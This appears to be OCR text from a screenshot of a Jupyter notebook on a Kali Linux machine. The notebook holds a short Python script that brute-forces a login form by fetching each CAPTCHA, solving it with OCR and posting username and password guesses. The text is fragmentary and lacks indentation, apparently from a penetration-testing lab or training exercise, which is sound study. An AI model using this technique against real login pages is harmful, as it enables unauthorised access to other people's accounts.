 1 2 3 4
5:38
SALLY - Art & Prints
captcha.ipynb - auto-E
localhost:8888/lab/workspaces/auto-E/tree/captcha.ipynb
200%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
File Edit View Run Kernel Tabs Settings Help
Launcher
captcha.ipynb
Code
Notebook
Python (captcha_env)
[16]:
def brute_force_captcha(usernames, passwords):
for username in usernames:
for password in passwords:
while True: # While captcha unsolved!
# Step 1: Solve new CAPTCHA
_, solved_captcha = get_new_captcha()
# Step 2: Prepare login data
data = {
'username': username,
'password': password,
'captcha': solved_captcha
}
# Step 3: Send the POST request
response = session.post(LOGIN_URL, data=data)
# Start a persistent session
session = requests.Session()
def get_new_captcha():
"""Fetch and OCR the current CAPTCHA"""
session.get(LOGIN_URL) # Visit the login page
response = session.get(CAPTCHA_URL)
image = Image.open(BytesIO(response.content))
captcha_text = pytesseract.image_to_string(
image, config='--psm 7 digits')
return image, captcha_text.strip()
Simple
1
Python (captcha_env) | Idle
Mode: Command
Ln 1, Col 1
captcha.ipynb
1